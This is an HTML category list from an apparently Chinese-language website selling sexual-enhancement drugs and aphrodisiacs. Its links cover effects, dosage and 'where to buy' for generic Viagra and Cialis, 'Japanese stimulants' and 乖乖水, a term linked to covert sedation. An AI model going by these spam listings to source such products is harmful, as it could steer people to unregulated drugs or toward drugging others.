<li class="cat-item cat-item-1031"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e5%90%83%e6%b3%95/">一炮到天亮吃法</a>
</li>
<li class="cat-item cat-item-1034"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e5%93%aa%e8%a3%a1%e8%b2%b7/">一炮到天亮哪裡買</a>
</li>
<li class="cat-item cat-item-1033"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e5%a3%af%e9%99%bd/">一炮到天亮壯陽</a>
</li>
<li class="cat-item cat-item-1029"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e6%95%88%e6%9e%9c/">一炮到天亮效果</a>
</li>
<li class="cat-item cat-item-1032"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%a3%9c%e8%85%8e/">一炮到天亮補腎</a>
</li>
<li class="cat-item cat-item-998"><a href="https://jpgww.com/category/%e4%b9%96%e4%b9%96%e6%b0%b4%e4%bd%9c%e7%94%a8/">乖乖水作用</a>
</li>
<li class="cat-item cat-item-999"><a href="https://jpgww.com/category/%e4%b9%96%e4%b9%96%e6%b0%b4%e5%90%83%e6%b3%95/">乖乖水吃法</a>
</li>
<li class="cat-item cat-item-1000"><a href="https://jpgww.com/category/%e4%b9%96%e4%b9%96%e6%b0%b4%e5%93%aa%e8%a3%a1%e8%b2%b7/">乖乖水哪裡買</a>
</li>
<li class="cat-item cat-item-997"><a href="https://jpgww.com/category/%e4%b9%96%e4%b9%96%e6%b0%b4%e6%95%88%e6%9e%9c/">乖乖水效果</a>
</li>
<li class="cat-item cat-item-954"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e4%bd%9c%e7%94%a8/">印度希愛力作用</a>
</li>
<li class="cat-item cat-item-956"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e5%89%af%e4%bd%9c%e7%94%a8/">印度希愛力副作用</a>
</li>
<li class="cat-item cat-item-957"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e5%8a%9f%e6%95%88/">印度希愛力功效</a>
</li>
<li class="cat-item cat-item-959"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e5%90%83%e6%b3%95/">印度希愛力吃法</a>
</li>
<li class="cat-item cat-item-958"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度希愛力哪裡購買</a>
</li>
<li class="cat-item cat-item-955"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e6%95%88%e6%9e%9c/">印度希愛力效果</a>
</li>
<li class="cat-item cat-item-877"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e4%bd%9c%e7%94%a8/">印度希愛力雙效片作用</a>
</li>
<li class="cat-item cat-item-879"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e5%89%af%e4%bd%9c%e7%94%a8/">印度希愛力雙效片副作用</a>
</li>
<li class="cat-item cat-item-882"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e5%90%83%e6%b3%95/">印度希愛力雙效片吃法</a>
</li>
<li class="cat-item cat-item-881"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度希愛力雙效片哪裡購買</a>
</li>
<li class="cat-item cat-item-878"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e6%95%88%e6%9e%9c/">印度希愛力雙效片效果</a>
</li>
<li class="cat-item cat-item-880"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e7%9c%9f%e5%81%bd/">印度希愛力雙效片真偽</a>
</li>
<li class="cat-item cat-item-923"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e4%bd%9c%e7%94%a8/">印度必利勁作用</a>
</li>
<li class="cat-item cat-item-927"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e5%89%af%e4%bd%9c%e7%94%a8/">印度必利勁副作用</a>
</li>
<li class="cat-item cat-item-925"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e5%90%83%e6%b3%95/">印度必利勁吃法</a>
</li>
<li class="cat-item cat-item-926"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度必利勁哪裡購買</a>
</li>
<li class="cat-item cat-item-924"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e6%95%88%e6%9e%9c/">印度必利勁效果</a>
</li>
<li class="cat-item cat-item-949"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8/">印度果凍威而鋼作用</a>
</li>
<li class="cat-item cat-item-953"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8/">印度果凍威而鋼副作用</a>
</li>
<li class="cat-item cat-item-950"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%9f%e6%95%88/">印度果凍威而鋼功效</a>
</li>
<li class="cat-item cat-item-951"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%90%83%e6%b3%95/">印度果凍威而鋼吃法</a>
</li>
<li class="cat-item cat-item-952"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度果凍威而鋼哪裡購買</a>
</li>
<li class="cat-item cat-item-948"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c/">印度果凍威而鋼效果</a>
</li>
<li class="cat-item cat-item-971"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e4%bd%9c%e7%94%a8/">印度艾力達雙效片作用</a>
</li>
<li class="cat-item cat-item-974"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e5%89%af%e4%bd%9c%e7%94%a8/">印度艾力達雙效片副作用</a>
</li>
<li class="cat-item cat-item-975"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e5%8a%9f%e6%95%88/">印度艾力達雙效片功效</a>
</li>
<li class="cat-item cat-item-973"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e5%90%83%e6%b3%95/">印度艾力達雙效片吃法</a>
</li>
<li class="cat-item cat-item-976"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度艾力達雙效片哪裡購買</a>
</li>
<li class="cat-item cat-item-972"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e6%95%88%e6%9e%9c/">印度艾力達雙效片效果</a>
</li>
<li class="cat-item cat-item-836"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87/">印度超級希愛力雙效片</a>
</li>
<li class="cat-item cat-item-798"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5/">壯陽藥</a>
</li>
<li class="cat-item cat-item-793"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e4%bd%9c%e7%94%a8/">壯陽藥作用</a>
</li>
<li class="cat-item cat-item-796"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e5%89%af%e4%bd%9c%e7%94%a8/">壯陽藥副作用</a>
</li>
<li class="cat-item cat-item-795"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e5%8a%9f%e6%95%88/">壯陽藥功效</a>
</li>
<li class="cat-item cat-item-797"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">壯陽藥哪裡購買</a>
</li>
<li class="cat-item cat-item-794"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%97%a5%e6%95%88%e6%9e%9c/">壯陽藥效果</a>
</li>
<li class="cat-item cat-item-865"><a href="https://jpgww.com/category/%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e/">壯陽補腎</a>
</li>
<li class="cat-item cat-item-807"><a href="https://jpgww.com/category/%e5%a5%b3%e6%80%a7%e5%81%a5%e5%ba%b7%e8%b3%87%e8%a8%8a/">女性健康資訊</a>
</li>
<li class="cat-item cat-item-935"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8/">威而鋼作用</a>
</li>
<li class="cat-item cat-item-1026"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8/">威而鋼副作用</a>
</li>
<li class="cat-item cat-item-936"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%90%83%e6%b3%95/">威而鋼吃法</a>
</li>
<li class="cat-item cat-item-1027"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7/">威而鋼哪裡買</a>
</li>
<li class="cat-item cat-item-1028"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%a3%af%e9%99%bd/">威而鋼壯陽</a>
</li>
<li class="cat-item cat-item-934"><a href="https://jpgww.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c/">威而鋼效果</a>
</li>
<li class="cat-item cat-item-1009"><a href="https://jpgww.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e4%bd%9c%e7%94%a8/">宮廷玉液作用</a>
</li>
<li class="cat-item cat-item-1011"><a href="https://jpgww.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e5%90%83%e6%b3%95/">宮廷玉液吃法</a>
</li>
<li class="cat-item cat-item-1012"><a href="https://jpgww.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e5%93%aa%e8%a3%a1%e8%b2%b7/">宮廷玉液哪裡買</a>
</li>
<li class="cat-item cat-item-1010"><a href="https://jpgww.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e6%95%88%e6%9e%9c/">宮廷玉液效果</a>
</li>
<li class="cat-item cat-item-995"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e4%bb%a3%e8%b3%bc/">德國必邦代購</a>
</li>
<li class="cat-item cat-item-908"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e4%bd%9c%e7%94%a8/">德國必邦作用</a>
</li>
<li class="cat-item cat-item-918"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97/">德國必邦使用心得</a>
</li>
<li class="cat-item cat-item-910"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%89%af%e4%bd%9c%e7%94%a8/">德國必邦副作用</a>
</li>
<li class="cat-item cat-item-909"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%8a%9f%e6%95%88/">德國必邦功效</a>
</li>
<li class="cat-item cat-item-920"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%90%83%e6%b3%95/">德國必邦吃法</a>
</li>
<li class="cat-item cat-item-911"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">德國必邦哪裡購買</a>
</li>
<li class="cat-item cat-item-906"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%88%90%e5%88%86/">德國必邦成分</a>
</li>
<li class="cat-item cat-item-907"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%95%88%e6%9e%9c/">德國必邦效果</a>
</li>
<li class="cat-item cat-item-917"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e7%9c%9f%e5%81%87/">德國必邦真假</a>
</li>
<li class="cat-item cat-item-913"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e4%bd%9c%e7%94%a8/">德國黑螞蟻生精片作用</a>
</li>
<li class="cat-item cat-item-919"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%89%af%e4%bd%9c%e7%94%a8/">德國黑螞蟻生精片副作用</a>
</li>
<li class="cat-item cat-item-915"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%8a%9f%e6%95%88/">德國黑螞蟻生精片功效</a>
</li>
<li class="cat-item cat-item-916"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">德國黑螞蟻生精片哪裡購買</a>
</li>
<li class="cat-item cat-item-914"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e6%88%90%e5%88%86/">德國黑螞蟻生精片成分</a>
</li>
<li class="cat-item cat-item-912"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e6%95%88%e6%9e%9c/">德國黑螞蟻生精片效果</a>
</li>
<li class="cat-item cat-item-960"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e4%bd%9c%e7%94%a8/">德國黑金剛持久液作用</a>
</li>
<li class="cat-item cat-item-962"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e4%bd%bf%e7%94%a8%e6%96%b9%e6%b3%95/">德國黑金剛持久液使用方法</a>
</li>
<li class="cat-item cat-item-963"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">德國黑金剛持久液哪裡購買</a>
</li>
<li class="cat-item cat-item-961"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e6%95%88%e6%9e%9c/">德國黑金剛持久液效果</a>
</li>
<li class="cat-item cat-item-928"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e4%bd%9c%e7%94%a8/">必利吉藍p-force 作用</a>
</li>
<li class="cat-item cat-item-930"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e5%89%af%e4%bd%9c%e7%94%a8/">必利吉藍p-force 副作用</a>
</li>
<li class="cat-item cat-item-932"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e5%90%83%e6%b3%95/">必利吉藍p-force 吃法</a>
</li>
<li class="cat-item cat-item-931"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">必利吉藍p-force 哪裡購買</a>
</li>
<li class="cat-item cat-item-929"><a href="https://jpgww.com/category/%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e6%95%88%e6%9e%9c/">必利吉藍p-force 效果</a>
</li>
<li class="cat-item cat-item-1001"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%88%88%e5%a5%ae%e5%8a%91%e4%bd%9c%e7%94%a8/">日本興奮劑作用</a>
</li>
<li class="cat-item cat-item-1004"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%88%88%e5%a5%ae%e5%8a%91%e5%90%83%e6%b3%95/">日本興奮劑吃法</a>
</li>
<li class="cat-item cat-item-1003"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%88%88%e5%a5%ae%e5%8a%91%e5%93%aa%e8%a3%a1%e8%b2%b7/">日本興奮劑哪裡買</a>
</li>
<li class="cat-item cat-item-1002"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%88%88%e5%a5%ae%e5%8a%91%e6%95%88%e6%9e%9c/">日本興奮劑效果</a>
</li>
<li class="cat-item cat-item-809"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/">日本藤素作用</a>
</li>
<li class="cat-item cat-item-1035"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%88%86%e4%ba%ab/">日本藤素分享</a>
</li>
<li class="cat-item cat-item-864"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8/">日本藤素副作用</a>
</li>
<li class="cat-item cat-item-867"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88/">日本藤素功效</a>
</li>
<li class="cat-item cat-item-810"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/">日本藤素吃法</a>
</li>
<li class="cat-item cat-item-940"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">日本藤素哪裡購買</a>
</li>
<li class="cat-item cat-item-808"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c/">日本藤素效果</a>
</li>
<li class="cat-item cat-item-1018"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e4%bd%9c%e7%94%a8/">春藥作用</a>
</li>
<li class="cat-item cat-item-1021"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e5%90%83%e6%b3%95/">春藥吃法</a>
</li>
<li class="cat-item cat-item-1020"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e5%93%aa%e8%a3%a1%e8%b2%b7/">春藥哪裡買</a>
</li>
<li class="cat-item cat-item-1017"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e6%95%88%e6%9e%9c/">春藥效果</a>
</li>
<li class="cat-item cat-item-1019"><a href="https://jpgww.com/category/%e6%98%a5%e8%97%a5%e7%a8%ae%e9%a1%9e/">春藥種類</a>
</li>
<li class="cat-item cat-item-1"><a href="https://jpgww.com/category/uncategorized/">未分類</a>
</li>
<li class="cat-item cat-item-903"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8/">果凍威而鋼作用</a>
</li>
<li class="cat-item cat-item-902"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8/">果凍威而鋼副作用</a>
</li>
<li class="cat-item cat-item-905"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%90%83%e6%b3%95/">果凍威而鋼吃法</a>
</li>
<li class="cat-item cat-item-904"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">果凍威而鋼哪裡購買</a>
</li>
<li class="cat-item cat-item-901"><a href="https://jpgww.com/category/%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c/">果凍威而鋼效果</a>
</li>
<li class="cat-item cat-item-886"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e4%bd%9c%e7%94%a8/">汗馬糖作用</a>
</li>
<li class="cat-item cat-item-893"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%83%b9%e6%a0%bc/">汗馬糖價格</a>
</li>
<li class="cat-item cat-item-900"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%8a%9f%e6%95%88/">汗馬糖功效</a>
</li>
<li class="cat-item cat-item-887"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%90%83%e6%b3%95/">汗馬糖吃法</a>
</li>
<li class="cat-item cat-item-888"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">汗馬糖哪裡購買</a>
</li>
<li class="cat-item cat-item-1022"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e6%88%90%e5%88%86/">汗馬糖成分</a>
</li>
<li class="cat-item cat-item-885"><a href="https://jpgww.com/category/%e6%b1%97%e9%a6%ac%e7%b3%96%e6%95%88%e6%9e%9c/">汗馬糖效果</a>
</li>
<li class="cat-item cat-item-942"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e4%bd%9c%e7%94%a8/">泰馬增強丸作用</a>
</li>
<li class="cat-item cat-item-946"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%89%af%e4%bd%9c%e7%94%a8/">泰馬增強丸副作用</a>
</li>
<li class="cat-item cat-item-943"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8a%9f%e6%95%88/">泰馬增強丸功效</a>
</li>
<li class="cat-item cat-item-944"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%90%83%e6%b3%95/">泰馬增強丸吃法</a>
</li>
<li class="cat-item cat-item-945"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">泰馬增強丸哪裡購買</a>
</li>
<li class="cat-item cat-item-941"><a href="https://jpgww.com/category/%e6%b3%b0%e9%a6%ac%e5%a2%9e%e5%bc%b7%e4%b8%b8%e6%95%88%e6%9e%9c/">泰馬增強丸效果</a>
</li>
<li class="cat-item cat-item-937"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e4%bd%9c%e7%94%a8/">犀利士作用</a>
</li>
<li class="cat-item cat-item-977"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%89%af%e4%bd%9c%e7%94%a8/">犀利士副作用</a>
</li>
<li class="cat-item cat-item-939"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%90%83%e6%b3%95/">犀利士吃法</a>
</li>
<li class="cat-item cat-item-978"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">犀利士哪裡購買</a>
</li>
<li class="cat-item cat-item-938"><a href="https://jpgww.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab%e6%95%88%e6%9e%9c/">犀利士效果</a>
</li>
<li class="cat-item cat-item-921"><a href="https://jpgww.com/category/%e7%94%b7%e6%80%a7%e5%81%a5%e5%ba%b7%e8%b3%87%e8%a8%8a/">男性健康資訊</a>
</li>
<li class="cat-item cat-item-985"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e4%bd%9c%e7%94%a8/">美國GOODMAN陰莖增大丸作用</a>
</li>
<li class="cat-item cat-item-988"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%8a%9f%e6%95%88/">美國GOODMAN陰莖增大丸功效</a>
</li>
<li class="cat-item cat-item-986"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%90%83%e6%b3%95/">美國GOODMAN陰莖增大丸吃法</a>
</li>
<li class="cat-item cat-item-987"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%93%aa%e8%a3%a1%e8%b2%b7/">美國GOODMAN陰莖增大丸哪裡買</a>
</li>
<li class="cat-item cat-item-984"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e6%95%88%e6%9e%9c/">美國GOODMAN陰莖增大丸效果</a>
</li>
<li class="cat-item cat-item-966"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8/">美國Viagra威而鋼作用</a>
</li>
<li class="cat-item cat-item-968"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8/">美國Viagra威而鋼副作用</a>
</li>
<li class="cat-item cat-item-967"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%9f%e6%95%88/">美國Viagra威而鋼功效</a>
</li>
<li class="cat-item cat-item-970"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%90%83%e6%b3%95/">美國Viagra威而鋼吃法</a>
</li>
<li class="cat-item cat-item-969"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國Viagra威而鋼哪裡購買</a>
</li>
<li class="cat-item cat-item-965"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bviagra%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c/">美國Viagra威而鋼效果</a>
</li>
